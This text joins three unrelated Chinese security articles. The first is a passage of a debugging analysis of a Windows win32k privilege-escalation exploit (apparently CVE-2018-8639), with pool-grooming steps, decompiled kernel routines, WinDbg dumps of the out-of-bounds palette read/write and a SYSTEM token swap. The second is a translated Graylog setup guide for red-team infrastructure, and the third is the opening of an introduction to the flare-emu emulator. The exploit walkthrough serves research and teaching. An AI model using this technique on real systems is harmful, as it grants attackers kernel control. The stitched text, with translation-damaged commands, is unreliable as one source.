fffff900c3371000 size: c10 previous size: 0 (Allocated) Usac Process: fffffa8001a65520
*fffff900c3371c10 size: 1f0 previous size: c10 (Free) *Ustx
Pooltag Ustx : USERTAG_TEXT, Binary : win32k!NtUserDrawCaptionTemp
fffff900c3371e00 size: 200 previous size: 1f0 (Allocated) Usac Process: fffffa8001a65520
//在执行完这行代码后
NtGdiSetLinkedUFIs(hDC_Writer[i], flag, 0x3b);
kd> !pool @$t1;
Pool page fffff900c3371c20 region is Paged session pool
fffff900c3371000 size: c10 previous size: 0 (Allocated) Usac Process: fffffa8001a65520
//GDI对象被创建
*fffff900c3371c10 size: 1f0 previous size: c10 (Allocated) *Gadd
Pooltag Gadd : GDITAG_DC_FONT, Binary : win32k.sys
fffff900c3371e00 size: 200 previous size: 1f0 (Allocated) Usac Process: fffffa8001a65520
//在执行完这行代码后
DestroyWindow(hWndCloneCls);
NtUserUnregisterClass(pClassName, hInst, &a);
kd> !pool @$t1;
Pool page fffff900c3371c20 region is Paged session pool
fffff900c3371000 size: c10 previous size: 0 (Allocated) Usac Process: fffffa8001a65520
//GDI对象被被释放
*fffff900c3371c10 size: 1f0 previous size: c10 (Free) *Gadd
Pooltag Gadd : GDITAG_DC_FONT, Binary : win32k.sys
fffff900c3371e00 size: 200 previous size: 1f0 (Allocated) Usac Process: fffffa8001a65520
//在执行完这行代码后
DestroyAcceleratorTable(hAccel_0xC10_top[i]);
kd> !pool @$t1;
Pool page fffff900c3371c20 region is Paged session pool
//hAccel_0xC10_top被释放
*fffff900c3371000 size: e00 previous size: 0 (Free) *Usac
Pooltag Usac : USERTAG_ACCEL, Binary : win32k!_CreateAcceleratorTable
fffff900c3371e00 size: 200 previous size: e00 (Allocated) Usac Process: fffffa8001a65520
//在执行完这行代码后
hAccel_0xC10_top[i] = CreateAcceleratorTableW(lpAccel, 0x1F7);
kd> !pool @$t1;
Pool page fffff900c3371c20 region is Paged session pool
//hAccel_0xC10_top被重新申请C00大小
fffff900c3371000 size: c00 previous size: 0 (Allocated) Usac Process: fffffa8001a65520
*fffff900c3371c00 size: 200 previous size: c00 (Free) *....
Owning component : Unknown (update pooltag.txt)
fffff900c3371e00 size: 200 previous size: 200 (Allocated) Usac Process: fffffa8001a65520
//在执行完这行代码后
hPalettes[i] = CreatePalette(lPalette);
kd> !pool @$t1;
Pool page fffff900c3371c20 region is Paged session pool
fffff900c3371000 size: c00 previous size: 0 (Allocated) Usac Process: fffffa8001a65520
//Palette成功占位
*fffff900c3371c00 size: 100 previous size: c00 (Allocated) *Gh18
Pooltag Gh18 : GDITAG_HMGR_SPRITE_TYPE, Binary : win32k.sys
fffff900c3371d00 size: 100 previous size: 100 (Allocated) Gh18
fffff900c3371e00 size: 200 previous size: 100 (Allocated) Usac Process: fffffa8001a65520
整个doublefree占位过程如图:
之后的利用方式与原poc相同这里略过,下面有详细解释
## 漏洞利用调试分析
参考[PALETTE滥用](https://www.anquanke.com/post/id/168572
"PALETTE滥用")这篇文章为exp达到内核内存任意位置读写的方式,poc使用NtGdiSetLinkedUFIs函数把写入的指定HDC对象数据对准了PALETTE
+1c也就是PALETTE64->cEntries位置值为0xfff构造了一个越界的PALETTE实现
#pragma pack(push, 4)
struct _PALETTE64
{
_BYTE BaseObject[24];
ULONG flPal;
ULONG cEntries;//0x1c
ULONG ulTime;
ULONG64 hdcHead;
ULONG64 hSelected;
ULONG64 cRefhpal;
ULONG cRefRegular;
ULONG64 ptransFore;
ULONG64 ptransCurrent;
ULONG64 ptransOld;
ULONG64 unk_038;
ULONG64 pfnGetNearest;
ULONG64 pfnGetMatch;
ULONG64 ulRGBTime;
ULONG64 pRGBXlate;
PALETTEENTRY *pFirstColor;;//0x80
struct _PALETTE *ppalThis;
PALETTEENTRY apalColors[3];
};
#pragma pack(pop)
NtGdiSetLinkedUFIs主要实现为XDCOBJ::bSetLinkedUFIs内部过程,在x64系统下如果之前未申请内存就新申请内存在对象0x138位置保存了申请内存的地址然后拷贝
8 _Count大小内存,如果之前申请过内存就直接拷贝传入的 8_ Count大小内存,这里buf可控,count也可控
signed __int64 __fastcall XDCOBJ::bSetLinkedUFIs(PALETTE64 *this, struct _UNIVERSAL_FONT_ID *buff, unsigned int count)
{
PALETTE64 *_This; // rbx
__int64 CountSize; // rdi
__int64 that; // rax
struct _UNIVERSAL_FONT_ID *buffRef; // r12
void *hasData; // rcx
signed __int64 result; // rax
PVOID AllocedAddress; // rsi
unsigned int size; // eax
size_t sizeRef; // rbp
PVOID addr; // rax
_This = this;
CountSize = count;
*(_DWORD *)(*(_QWORD *)this->BaseObject + 0x144i64) = cout == 0;
that = *(_QWORD *)this->BaseObject;
buffRef = buff;
hasData = *(void **)(*(_QWORD *)this->BaseObject + 0x138i64);
// 如果已经申请过内存
if ( hasData )
{
// 位置140保存了对象的大小
if ( (unsigned int)CountSize <= *(_DWORD *)(that + 0x140) )
{
// 拷贝 8 * CountSize大小内存
copy_Memory:
memmove(*(void **)(*(_QWORD *)_This->BaseObject + 0x138i64), (const void *)buffRef, 8 * CountSize);
result = 1i64;
// 位置140重新保存对象的大小
*(_DWORD *)(*(_QWORD *)_This->BaseObject + 0x140i64) = CountSize;
return result;
}
if ( hasData && hasData != (void *)(that + 0x114) )
{
ExFreePoolWithTag(hasData, 0);
*(_QWORD *)(*(_QWORD *)_This->BaseObject + 0x138i64) = 0i64;
}
}
if ( (unsigned int)CountSize <= 4 )
{
*(_QWORD *)(*(_QWORD *)_This->BaseObject + 0x138i64) = *(_QWORD *)_This->BaseObject + 0x114i64;
goto copy_Memory;
}
AllocedAddress = 0i64;
size = 8 * CountSize;
if ( 8 * (_DWORD)CountSize )
{
sizeRef = size;
// 这里分配 8 * CountSize大小内存
addr = ExAllocatePoolWithTag((POOL_TYPE)33, size, 0x64646147u);
AllocedAddress = addr;
if ( addr )
memset(addr, 0, sizeRef);
}
// 在138位置保存了申请内存的地址
*(_QWORD *)(*(_QWORD *)_This->BaseObject + 0x138i64) = AllocedAddress;
if ( *(_QWORD *)(*(_QWORD *)_This->BaseObject + 312i64) )
goto copy_Memory;
*(_DWORD *)(*(_QWORD *)_This->BaseObject + 0x140i64) = 0;
return 0i64;
}
构造好了越界的PALETTE就可以构造hManager、hWorker两个Palette
object,其中hManager->pFirstColor指针指向hWorker的内核地址,具体方法是通过GetPaletteEntries和SetPaletteEntries,内部通过GreGetPaletteEntries调用XEPALOBJ::ulGetEntries和GreSetPaletteEntries调用实现.
__int64 __fastcall XEPALOBJ::ulGetEntries(PALETTE64 *this, unsigned int istart, unsigned int icount, tagPALETTEENTRY *entrys, int val0)
{
unsigned int icountRef; // edi
tagPALETTEENTRY *v6; // rbx
unsigned int v8; // eax
unsigned int v9; // eax
unsigned __int64 v10; // rcx
icountRef = icount;
v6 = entrys;
if ( !entrys )
return *(unsigned int *)(*(_QWORD *)this->BaseObject + 0x1Ci64);
v8 = *(_DWORD *)(*(_QWORD *)this->BaseObject + 0x1Ci64);
if ( istart >= v8 )
return 0i64;
v9 = v8 - istart;
if ( icount > v9 )
icountRef = v9;
// 拷贝pFirstColor+4*istart位置从entry的buf中,拷贝大小为icountRef*4
memmove(entrys, (const void *)(*(_QWORD *)(*(_QWORD *)this->BaseObject + 0x80i64) + 4i64 * istart), 4i64 * icountRef);
if ( !val0 )
return icountRef;
v10 = (unsigned __int64)&v6[icountRef];
while ( (unsigned __int64)v6 < v10 )
{
v6->peFlags = 0;
++v6;
}
return icountRef;
}
__int64 __fastcall XEPALOBJ::ulSetEntries(PALETTE64 *this, unsigned int istart, int icount, tagPALETTEENTRY *entrys)
{
__int64 BaseObject; // r10
tagPALETTEENTRY *entrysRef; // rbx
PALETTE64 *that; // r11
__int64 v7; // r9
_BYTE *ptransOld; // rcx
tagPALETTEENTRY *entryPtr; // rdi
_DWORD *ptransCurrentFrom; // rax
_BYTE *ptransCurrent; // rdx
_DWORD *ptransOldFrom; // rax
unsigned int icountRef; // er9
signed __int32 v14; // edx
__int64 v15; // r8
BaseObject = *(_QWORD *)this->BaseObject;
entrysRef = entrys;
that = this;
if ( _bittest((const signed __int32 *)(*(_QWORD *)this->BaseObject + 0x18i64), 0x14u)
|| !entrys
// BaseObject + 0x1C就是entryCount
|| istart >= *(_DWORD *)(BaseObject + 0x1C) )
{
return 0i64;
}
if ( icount + istart > *(_DWORD *)(BaseObject + 28) )
icount = *(_DWORD *)(BaseObject + 28) - istart;
if ( !icount )
return 0i64;
v7 = istart;
ptransOld = 0i64;
// 读取pFirstColor+4*istart位置从entry的buf中
entryPtr = (tagPALETTEENTRY *)(*(_QWORD *)(BaseObject + 0x80) + 4i64 * istart);
ptransCurrentFrom = *(_DWORD **)(BaseObject + 0x48);
ptransCurrent = 0i64;
if ( ptransCurrentFrom )
{
*ptransCurrentFrom = 0;
BaseObject = *(_QWORD *)that->BaseObject;
ptransCurrent = (_BYTE *)(*(_QWORD *)(*(_QWORD *)that->BaseObject + 0x48i64) + v7 + 4);
}
ptransOldFrom = *(_DWORD **)(BaseObject + 0x50);
if ( ptransOldFrom )
{
*ptransOldFrom = 0;
ptransOld = (_BYTE *)(*(_QWORD *)(*(_QWORD *)that->BaseObject + 0x50i64) + v7 + 4);
}
icountRef = icount;
do
{
--icount;
*entryPtr = *entrysRef;
if ( ptransCurrent )
// 重置ptransCurrent
*ptransCurrent++ = 0;
if ( ptransOld )
// 重置ptransOld
*ptransOld++ = 0;
// 读取大小为icountRef*4
++entrysRef;
++entryPtr;
}
while ( icount );
v14 = _InterlockedIncrement((volatile signed __int32 *)&ulXlatePalUnique);
*(_DWORD *)(*(_QWORD *)that->BaseObject + 32i64) = v14;
v15 = *(_QWORD *)(*(_QWORD *)that->BaseObject + 136i64);
if ( v15 != *(_QWORD *)that->BaseObject )
*(_DWORD *)(v15 + 32) = v14;
return icountRef;
}
在poc中对于hManager设置GetPaletteEntries的istart=0x1b,SetPaletteEntries=的istart=0x3C,0x1b
_4=6c对齐后为0x70,0x3C_
4=0xf0,0xf0-0x70=0x80正好是hWorker->pFirstColor指针指向的地址,写入任意目标内核地址后,对于hWorker调用GetPaletteEntries就就可以读取这个地址4*icount大小的任意内容,下面我们来看调试验证结果:
//在用户态查看,hManager和hWorker可以通过计算公式为(PEB->GdiSharedHandleTable+ sizeof(HANDLEENTRY) *(gdi对象句柄&0xffff))获取内核地址,poc中有计算代码
0:000> dv /i /t /v
prv local 00000000`0029f898 unsigned char * hPltWkrObj = 0xfffff900`c566df10 "--- memory read error at address 0xfffff900`c566df10 ---"
prv local 00000000`0029f890 unsigned char * hPltMgrObj = 0xfffff900`c566de10 "--- memory read error at address 0xfffff900`c566de10 ---"
//在内核态查看:
kd> dq 0xfffff900`c566de10 L20
fffff900`c566de10 00000000`020810cc 00000000`00000000
//在PALETTE64->cEntries写入值为0xfff位置构造了一个越界的PALETTE实现
fffff900`c566de20 00000000`00000000 00000fff`00000501
fffff900`c566de30 00000000`000cfc5d 00000000`00000000
fffff900`c566de40 00000000`00000000 00000000`00000000
fffff900`c566de50 00000000`00000000 00000000`00000000
fffff900`c566de60 00000000`00000000 00000000`00000000
fffff900`c566de70 fffff960`0010a8dc fffff960`0010a7f0
fffff900`c566de80 00000000`00000000 00000000`00000000
//0xfffff900`c566de10+80也就是hManager->pFirstColor指针指向的地址
fffff900`c566de90 fffff900`c566dea0 fffff900`c566de10
//查看hManager->pFirstColor指针指向的地址
kd> dq fffff900`c566dea0 L20
fffff900`c566dea0 55555555`55555555 55555555`55555555
fffff900`c566deb0 55555555`55555555 55555555`55555555
fffff900`c566dec0 55555555`55555555 55555555`55555555
fffff900`c566ded0 55555555`55555555 55555555`55555555
fffff900`c566dee0 55555555`55555555 55555555`55555555
fffff900`c566def0 55555555`55555555 00000000`00000000
fffff900`c566df00 38326847`23100010 00000000`00000000
//fffff900`c566dea0+0x70=0xfffff900`c566df10 正好就是在用户态看到的hPltWkrObj指向地址
//这里正好对应的是一个PALETTE结构
fffff900`c566df10 00000000`020810cd 00000000`00000000
//hWorker长度16足够了
fffff900`c566df20 00000000`00000000 00000016`00000501
fffff900`c566df30 00000000`000cdb62 00000000`00000000
fffff900`c566df40 00000000`00000000 00000000`00000000
fffff900`c566df50 00000000`00000000 00000000`00000000
fffff900`c566df60 00000000`00000000 00000000`00000000
fffff900`c566df70 fffff960`0010a8dc fffff960`0010a7f0
fffff900`c566df80 00000000`00000000 00000000`00000000
//0xfffff900`c566df10+80指向这里指向要读取内存的地址,也就是hWorker->pFirstColor指针指向的地址
fffff900`c566df90 fffff800`03eff030 fffff900`c566df10
fffff900`c566dfa0 55555555`55555555 55555555`55555555
fffff900`c566dfb0 55555555`55555555 55555555`55555555
//再次回到用户态查看
0:000> dv /i /t /v
prv param 00000000`0029f6b0 unsigned int64 Addr = 0xfffff800`03eff030
prv param 00000000`0029f6b8 unsigned int len = 2
//内核态查看
//直接查看内核态数据
kd> dq fffff800`03eff030
fffff800`03eff030 fffffa80`018cbb30 fffffa80`01829fc0
fffff800`03eff040 a1993ffe`00000001 fffffa80`0195f7b0
fffff800`03eff050 fffffa80`01852840 00000001`00000000
fffff800`03eff060 00000000`0007ff8e 00000040`00000320
fffff800`03eff070 00000043`00000004 fffff683`ffffff78
fffff800`03eff080 00026161`00000001 00000000`0007ffff
fffff800`03eff090 fffff800`03c4e380 00000000`00000007
fffff800`03eff0a0 fffffa80`018fda50 fffffa80`01808000
//最后回到用户态查看
0:000> dv /i /t /v
//验证读取的数据正确
prv local 00000000`0029f6d0 unsigned int64 res = 0xfffffa80`018cbb30
同理对hWorker调用SetPaletteEntries实现任意内存写入,实现替换进程SYSTEM权限的token,为了避免退出进程后HDC句柄释放失败导致蓝屏,把Palette改回原来大小这样就会调用GetPaletteEntries失败,从而判断出是哪个HDC改写了越界Palette,最后通过偏移量找到他内核句柄的地址,清零最后成功退出exp,成功后获得一个system的cmd,本exp成功率90%,效果如图:
> 引用
[我的poc地址](https://gitee.com/cbwang505/CVE-2018-8639-EXP "poc") | 社区文章 |
# 检测攻击的基础日志服务器 Part 1:服务器设置
|
##### 译文声明
本文是翻译文章,文章原作者 VIVI,文章来源:thevivi.net
原文地址:<https://thevivi.net/2018/03/23/attack-infrastructure-logging-part-1-logging-server-setup/>
译文仅供参考,具体内容表达以及含义原文为准。
## 写在前面的话
在今年年初的时候我有个改进我的基础设施日志管理系统的想法。但是到现在,我的日志管理技术还是仅限于打开终端,连接SSH,然后处理我的基础设施资产,并对我感兴趣的日志文件进行了跟踪。但是直到我阅读[Jeff
Dimmock](https://twitter.com/bluscreenofjeff)和[Steve
Borosh](https://twitter.com/424f424f)写的这篇伟大的[博客文章](https://bluescreenofjeff.com/2017-08-08-attack-infrastructure-log-aggregation-and-monitoring/)之后。我脑子里的一个小声音一直唠叨着要我应该做点什么。
这个博客文章系列将成为建立集中基础设施日志记录、监控和警报的指南。但是这是个非常广泛的话题,我不可能涵盖全部(表示自己很菜),但我还是希望可以给需要的人提供一些帮助。
本系列主要内容:
第1部分:记录服务器设置
第2部分:日志聚合
第3部分:Graylog仪表板101
第4部分:日志事件警报
在本系列的最后,我们最终会打造下图所示的日志记录设置:
说实话,常规的渗透测试并不需要太多的精力投资在设置基础设施或日志管理。但是,如果您参与长期(几个月/几年)建立基础架构的项目,那就应该投入更多时间来设置集中式日志记录,我认为有以下原因:
1.监督运营-集中式日志记录可以让你随时查看正在进行的操作:成功的网络钓鱼、有效载荷下载、潜在的事件响应活动、对您的资产的攻击等等。有了这个监督,你就可以立即对事件做出反应,甚至可以调整你的战术。例如,你的日志提醒告诉你,你的有效载荷在过去的8小时内被下载了10次,而你还没有得到一个shell。
2.报告—良好的日志会提高报告的质量。
3.提高便利性和效率——监控来自多个基础设施资产的日志是很痛苦的一件事。配置了定制快速统计和警报可以为我节省了大量时间和精力。
4.问责制——你应该知道并掌握你所负责的任务的相关证明。
5.安全——因为互联网是黑暗和充满恐惧的。蓝色团队正在监视他们的基础设施日志,以了解异常情况和恶意活动的迹象,你为什么不能呢?
## 设置日志记录服务器
Graylog2:
我有几个理由说明为什么不使用PLENTY而使用Graylog2作为集中整个系列博客日志服务器,
1.它是开源的,每天的日志量少于5GB。对于一般的pentester/red teamer来说,这已经足够了。
2.记录功能真的很好。
3.它有很多现成的功能,如果你想要添加功能,它还有很多额外的插件可供选择。
4.它支持Slack警报。
我将演示如何正确设置一个全新的Graylog日志记录服务器。
1.服务器要求:
Graylog有几个条件,我将介绍安装。一个服务器本身,虽然Graylog建立在ElasticSearch之上,仅需要2GB的RAM即可运行。如果你想拥有更好的体验,我建议使用4GB的RAM,Graylog的文档盖了各种操作系统的安装。我将使用
新的Debian 9 系统作为演示。
2.先决条件:
Graylog具有以下依赖关系:
Java(> = 8)
MongoDB(> = 2.4)
Elasticsearch(> = 2.x)
让我们开始安装:
`#Java
sudo apt update && sudo apt upgrade
sudo apt install apt-transport-https openjdk-8-jre-headless uuid-runtime
pwgen`
`#MongoDB
sudo apt-key adv --keyserver hkp://keyserver.ubuntu.com:80 --recv
2930ADAE8CAF5059EE73BB4B58712A2291FA4AD5
echo "deb http://repo.mongodb.org/apt/debian jessie/mongodb-org/3.6 main" |
sudo tee /etc/apt/sources.list.d/mongodb-org-3.6.list
sudo apt-get update && sudo apt-get install -y dirmngr mongodb-org`
注:如果安装MongoDB失败,您可能要安装libssl1.0.0软件包。请将Debian的jessie-backports添加到您的/etc/apt/sources.list中:
`# Jessie backports
deb http://ftp.debian.org/debian jessie-backports main`
或者你可以自己[下载](http://security.debian.org/debian-security/pool/updates/main/o/openssl/)并安装缺失的依赖关系。
下一个依赖安装是ElasticSearch。
`#Elasticsearch`
`wget -qO - https://artifacts.elastic.co/GPG-KEY-elasticsearch | sudo apt-key
add -
`
`echo“deb https://artifacts.elastic.co/packages/5.x/apt stable main”| sudo tee
-a /etc/apt/sources.list.d/elastic-5.x.list
`
`sudo apt-get update && sudo apt-get install elasticsearch`
安装ElasticSearch后,您需要修改ElasticSearch配置文件(/etc/elasticsearch/elasticsearch.yml);
取消注释cluster.name设置并将其命名为graylog。
最后,启动所有必需的服务以启动并重新启动。
```sudo systemctl daemon-reload
`
`sudo systemctl enable mongod.service elasticsearch.service
`
`sudo systemctl restart mongod.service elasticsearch.service`
3.安装Graylog2:
`Graylog提供DEB和RPM包存储库。`
`wget
https://packages.graylog2.org/repo/packages/graylog-2.4-repository_latest.deb`
`sudo dpkg -i graylog-2.4-repository_latest.deb`
`sudo apt-get update`
`sudo apt-get install graylog-server`
4.配置Graylog2:
所有Graylog的[配置](http://docs.graylog.org/en/2.4/pages/configuration/server.conf.html)
都是从单个文件管理的;
/etc/graylog/server/server.conf。在我们登录到Graylog的Web管理页面之前,我们需要更改其中的一些设置。
记住在你要搞事之前,一定要备份配置文件; 因为你永远不知道什么时候需要重新开始。
`sudo cp /etc/graylog/server/server.conf /etc/graylog/server/server.conf.bak`
I)管理员用户名:
你可以更改管理员的用户名,默认是“ admin ”。
`root_username = admin`
II)密码:
您必须为密码设置密钥。如果没有设置,Graylog将拒绝启动。但这不是你的登录密码。
首先,使用pwgen实用程序生成加密密码(至少64个字符长):
`pwgen -N 1 -s 96`
将整个字符串粘贴到password_secret设置中:
`password_secret = GENERATED_SECRET`
III)root密码的sha2:
接下来,您需要生成密码的SHA2哈希值,您将在首次登录到Graylog的Web界面时使用该密码。您可以在首次登录后从仪表板更改它。
生成管理员帐户密码的SHA2哈希值:
`echo -n yourpassword | sha256sum`
将散列粘贴到 root_password_sha2设置中:
`root_password_sha2 = PASSWORD_HASH`
IV )网络侦听端口:
最后,如果您想使用默认9000以外的任何其他端口,则应启用Web界面并更改其侦听端口。取消注释以下行并更改它们以匹配您希望可以访问的任何端口Graylog的Web界面:
`rest_listen_uri = http://0.0.0.0:9000/api/
`
`web_listen_uri = http://0.0.0.0:9000/api/`
然后,您只需启用并重新启动Graylog服务即可。
`sudo systemctl daemon-reload
sudo systemctl enable graylog-server.service
sudo service graylog-server restart`登录到您的Web管理界面`http:// [IP_ADDRESS]:9000 /`
重要提示: 下一步是可选的,但我建议不要跳过它。Graylog的Web界面和REST
API默认使用HTTP,这意味着您的密码和其他敏感数据以明文形式发送。下一步包括为您的Graylog安装生成并添加自签名HTTPS证书。
IV)安装自签名证书:
创建一个文件夹来管理你的证书到它:
`sudo mkdir / etc / graylog / server / ssl
`
`cd / etc / graylog / server / ssl`
在其中创建文件“ openssl-graylog.cnf ”并填写下面的内容; 定制它以满足您的需求:
`[req]
`
`distinguished_name = req_distinguished_name
`
`x509_extensions = v3_req
`
`prompt = no`
`#有关证书颁发者的详细信息
`
`[req_distinguished_name]
`
`C = US
`
`ST = NY
`
`L = NY
`
`O = Graylog
`
`OU = Graylog
`
`CN = logger.graylog.com`
`[v3_req]
`
`keyUsage = keyEncipherment,dataEncipherment
`
`extendedKeyUsage = serverAuth
`
`subjectAltName = [@alt_names](https://github.com/alt_names "@alt_names")`
`#证书应包含的IP地址和DNS名称#IP 地址和DNS的`
`IP地址### DNS名称的`
`###,“###”是连续的数。
[alt_names]
IP.1 = 127.0.0.1
DNS.1 = logger.graylog.com`
`注: 请确保将配置文件中的'IP.1 = 127.0.0.1'值更改为Graylog服务器的IP地址。`
创建一个PKCS#5私钥(PKCS5-plain.pem)和X.509证书(graylog。CRT):
`sudo openssl req -x509 -days 365 -nodes -newkey rsa:2048 -config openssl-graylog.cnf -keyout pkcs5-plain.pem -out graylog.crt`
将您的PKCS#5私钥到未加密的 PKCS#8私钥(graylog。键):
`sudo openssl pkcs8 -in pkcs5-plain.pem -topk8 -nocrypt -out graylog.key`
当使用HTTPS的Graylog REST API,X.509证书(graylog,CRT在这种情况下)
必须信任由JVM信任存储,否则通信将失败。由于我们不想与官方信任存储库混淆,因此我们将制作一份与我们的Graylog证书一起使用的副本。
`sudo cp -a / usr / lib / jvm / java-8-openjdk-amd64 / jre / lib / security /
cacerts / etc / graylog / server / ssl /
sudo keytool -importcert -keystore / etc / graylog / server / ssl / cacerts
-storepass changeit -alias graylog-self-signed -file
/etc/graylog/server/ssl/graylog.crt`
证书现在应该可以使用了。编辑Graylog的配置文件(/etc/graylog/server/server.conf)并找到并更改下面的设置:
`#REST API设置
`
`rest_enable_tls = true
`
`rest_tls_cert_file = /etc/graylog/server/ssl/graylog.crt
`
`rest_tls_key_file = /etc/graylog/server/ssl/graylog.key`
`#Web界面设置`
```
web_enable_tls = true
`
`web_tls_cert_file = / etc / graylog / server /ssl/graylog.crt
`
`web_tls_key_file = /etc/graylog/server/ssl/graylog.key`
注:对于运行Graylog进程的系统用户,证书和密钥文件需要可读(644权限对两个文件均可正常工作)。
我们完成了!只需重新启动Graylog,并且您应该能够通过`https:// [IP_ADDRESS]登录到您的管理控制台:9000 /`
`sudo service graylog-server restart`
如果您有任何登录问题,请参阅Graylog2的HTTPS安装[文档](http://docs.graylog.org/en/2.4/pages/configuration/https.html)和Graylog的日志文件(/var/log/graylog-server/server.log)以进行故障排除。
自动化:
如果您完整安装一遍,会发现安装Graylog可能有点麻烦,所以我编写了一个[脚本](https://github.com/V1V1/Graylog-Setup)来自动执行上述所有安装步骤。
保护Graylog:
您应该了解将来自攻击基础架构的所有日志集中在一个地方的风险。您聚合的日志越多,日志服务器携带的风险就越高; 一个妥协可能会暴露你的整个操作。
下表显示了Graylog的默认侦听端口:
一些简单的防火墙规则可以保护您的Graylog安装,特别是如果您使用VPN服务器来控制对攻击基础架构的管理端口的访问时,可以发挥很大的作用。
以下是一些iptables规则示例,您可以将其应用于您的Graylog服务器以限制其攻击面。
`#默认策略`
```
-P INPUT DROP`
```
-P FORWARD DROP
`
`-P OUTPUT ACCEPT`
`#允许建立连接
`
`-A INPUT -m状态--state RELATED,ESTABLISHED -j ACCEPT`
`#允许来自本地环回接口的流量`
```
-A INPUT -i lo - j ACCEPT`
`#仅允许来自特定IP地址的SSH连接,例如VPN`
```
-A INPUT -s [ VPN_IP_ADDRESS ] / 32 -p tcp -m tcp --dport 22 -j ACCEPT`
`#仅允许从特定IP地址连接到Graylog管理,例如VPN`
```
-A INPUT -s [ VPN_IP_ADDRESS ] / 32 -p tcp -m tcp --dport 9000 -j ACCEPT`
`#仅允许来自攻击基础架构资产的Rsyslog通信(1行每个资产)`
`````
-A INPUT -s [ ASSET_IP_ADDRESS ] / 32 -p tcp -m tcp --dport 5140 -j ACCEPT`
```
-A INPUT -s [ ASSET_IP_ADDRESS] / 32 -p tcp -m tcp --dport 5140 -j ACCEPT`
```
-A INPUT -s [ ASSET_IP_ADDRESS ] / 32 -p tcp -m tcp --dport 5140 -j ACCEPT`
```
-A INPUT -s [ ASSET_IP_ADDRESS ] / 32 - p tcp -m tcp --dport 5140 -j ACCEPT`
注意:上述规则集的最后一部分将在下一篇文章中详细介绍。
**结论:**
我们的日志记录服务器已启动并正在运行,下一篇文章将介绍如何从各种基础架构资产中设置日志的汇总。
## 参考文献
<https://github.com/bluscreenofjeff/Red-Team-Infrastructure-Wiki>
<https://bluescreenofjeff.com/2017-08-08-attack-infrastructure-log-aggregation-and-monitoring/>
<https://www.contextis.com/blog/logging-like-a-lumberjack>
<http://docs.graylog.org/en/2.4/index.html>
<http://docs.graylog.org/en/2.4/pages/configuration/server.conf.html>
<http://docs.graylog.org/en/2.4/pages/configuration/file_location.html#default-file-location>
<https://ashleyhindle.com/how-to-setup-graylog2-and-get-logs-into-it/>
<https://dodizzle.wordpress.com/2011/10/14/3-ways-to-push-data-to-graylog2/> | 社区文章 |
## 火眼高级逆向工程实验室脚本系列:用模拟执行实现Objective-C代码自动化分析
### 写在前面的话
京东安全开源的 [qiling](https://github.com/qilingframework/qiling)
是一个很不错的想法,但是唯一的问题在于它实现的东西太多,比较笨重。有的时候我仅仅想模拟几个函数的执行,操作比较麻烦,并且不太直观。所以我在github上一顿搜索,最终发现了这个
[flare-emu](https://github.com/fireeye/flare-emu) 完全满足我直观,简单的需求。
但是使用的时候发现它不支持python3,同时代码中 bytes 和 str
对象傻傻的分不清楚,所以不得不进行了一下修改,修改后的版本在[这里](https://github.com/wonderkun/flare-emu)(可能有些地方并没有修改完善,以后使用过程中发现问题再做修改吧)。下面就对官方的介绍文档进行了一个翻译。
原文链接: [ https://www.fireeye.com/blog/threat-research/2018/12/automating-objective-c-code-analysis-with-emulation.html](https://www.fireeye.com/blog/threat-research/2018/12/automating-objective-c-code-analysis-with-emulation.html)
这是 FireEye 高级逆向工程团队公开的脚本系列的另一篇博文。今天我们分享一个新的 IDApython 库 - [flare-emu](https://github.com/fireeye/flare-emu),它依赖于 IDA pro和 Unicorn 仿真模拟框架,为
x86、x86_64、ARM和ARM64体系结构提供可脚本化的仿真功能,供逆向工程师使用。 除了这个库之外,我们还共享了一个使用它分析
Objective-C 代码的 IDAPython
脚本。请继续阅读以了解使用模拟器的一些创新的方法,这些方法可以帮你解决代码分析中遇到的问题,以及如何使用我们新的 IDAPython
库来节省您在此过程中的大量时间。
### 为什么要模拟执行?
如果你还没有使用模拟执行来解决代码分析中的问题,那你就已经跟不上潮流了。我将重点介绍它的一些优点和一些用例,以使您了解它的强大功能。仿真模拟是非常灵活的,并且当今可用的许多仿真框架(包括
Unicorn
)都是跨平台的。通过模拟执行,您可以选择要模拟执行的代码,并控制代码执行时的上下文信息。因为被模拟执行的代码无法访问运行它的操作系统的系统服务,所以几乎没有造成任何损坏的风险。所有这些优点使仿真成为临时实验,解决问题或自动化的绝佳选择。
### 使用场景
* 解码/解密/解混淆/解压缩 - 在进行恶意代码分析时,你经常会遇到用于解码、解压缩、解密或者解混淆一些有用数据(如字符串或者其他的payload)的函数。如果是常用的算法,你可以通过人工分析或者使用 [signsrch](https://github.com/nihilus/IDA_Signsrch)之类的插件来解决,但是不幸的是,很多时候并不是这样的。然后,你要么打开调试器对样本进行插桩分析来解密数据,要么手动将函数转换为适合您当时需求的任何其他编程语言。这些选择可能很耗时且有一定的问题,具体取决于代码本身和要分析的样本的复杂性。此时,模拟执行通常可以为你提供更好的第三种选择。编写一个可以为您模拟执行功能的脚本将类似的功能提供给你,就好像您编写了该功能或正在从库中调用它一样。这样你就可以在不打开调试器的情况下,通过不同的输入重复使用相同的函数。这也适用于可以自解密的shellcode,你可以使用模拟器功能让代码自我解密。
* 数据跟踪 - 使用模拟器,您可以随时使用指令挂钩来停止和检查仿真上下文。将反汇编器和模拟器搭配,可以使你在关键指令上停止模拟并检查寄存器和内存的值。这样,您就可以在您感兴趣数据流过某个函数时对其进行标记。这里还有其他的几个有用的程序,正如以前在FLARE脚本系列的其他博客中介绍的那样,[自动函数参数提取](https://www.fireeye.com/blog/threat-research/2015/11/flare_ida_pro_script.html)和[自动混淆字符串解码](https://www.fireeye.com/blog/threat-research/2015/12/flare_script_series.html),该技术可用于跟踪在整个程序中传递给给定函数的参数。函数参数跟踪是本文稍后介绍的Objective-C代码分析工具采用的技术之一。数据跟踪技术也可以用来跟踪C ++代码中的this指针,以便标记对象成员引用,或者标记从GetProcAddress / dlsym的调用返回的值,以便适当地重命名存储它们的变量。带来了很多可能性。
### flare-emu 简介
FLARE (FireEye 高级逆向工程团队)团队正在介绍一个IDApython的库 [flare-emu](https://github.com/fireeye/flare-emu) ,该库将IDA
Pro的二进制分析功能与Unicorn的仿真框架相结合,为用户提供了易用且灵活的脚本编写仿真模拟接口。flare-emu旨在处理所有内务处理,为其支持的体系结构设置灵活而强大的仿真器,以便您专注于解决代码分析问题。
当前,它提供了三种不同的接口来满足您的仿真需求,以及一系列相关的帮助程序和实用功能。
